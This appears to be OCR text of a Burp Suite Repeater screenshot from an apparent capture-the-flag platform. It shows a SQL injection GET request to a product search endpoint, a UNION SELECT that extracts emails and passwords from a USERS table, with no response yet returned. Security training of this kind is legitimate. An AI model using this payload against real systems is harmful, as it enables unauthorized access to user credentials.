 StartBurp Burp Project Intruder Repeater Window Help 100 % Wed 19:35
Burp Suite Professional v2.1.04 - Temporary Project - licensed to Innogy SE [4 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifier
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://ctf-platform.eon.tools ?
Request
Raw Params Headers Hex
GET
/rest/products/search?q='))%20UNION%20SELECT%20null,null,null,null,
null,null,email,id,password%20FROM%20USERS%20-- HTTP/1.1
Host: ctf-platform.eon.tools
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
Accept: application/json, text/plain, */*
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://ctf-platform.eon.tools/
Cookie: io=hesm21MIfnsUpFxjAAAQ; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss
? < + > Type a search term 0 matches
Response
Raw Headers Hex JSON Beautifier
? < + > Type a search term 0 matches
Waiting